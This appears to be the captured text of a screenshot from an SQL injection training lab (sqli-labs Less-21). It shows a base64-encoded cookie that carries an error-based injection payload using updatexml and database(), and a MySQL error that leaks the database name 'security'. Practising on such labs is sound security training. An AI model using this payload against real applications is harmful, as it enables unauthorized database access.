 不安全 192.168.183.1/sqli/Less-21/index.php
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBhbmQgdXBkYXRleG1sICgxLGNvbmNhdCgnficsZGF0YWJhc2UoKSksMSkj and expires: Sun 08 Dec 2024 - 15:43:27
Issue with your mysql: XPATH syntax error: '~security'